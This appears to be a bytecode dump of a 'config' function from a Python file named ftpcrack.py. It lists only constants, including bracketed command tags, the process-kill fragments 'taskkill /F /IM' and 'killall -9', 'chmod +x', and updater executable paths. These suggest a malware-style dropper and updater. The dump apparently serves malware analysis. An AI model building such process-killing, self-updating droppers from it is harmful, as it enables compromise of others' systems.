 [Code]
File Name: ftpcrack.py
Object Name: config
Arg Count: 1
Locals: 19
Stack Size: 12
Flags: 0x00000043 (CO_OPTIMIZED | CO_NEWLOCALS | CO_NOFREE)
[Constants]
None
'.w'
0x0L
''
'\\config'
0
1
'[mdf]'
'[/mdf]'
'|'
8
'/'
-1
'\\'
'wb'
' '
'[mdr]'
'[/mdr]'
2
'win32'
'taskkill /F /IM '
'.exe'
'killall -9 '
'chmod +x %s'
'no'
'[mud]'
'[/mud]'
'\\updater.exe'
'\\updater'
'[mrn]'
'[/mrn]'
'$tmp'
60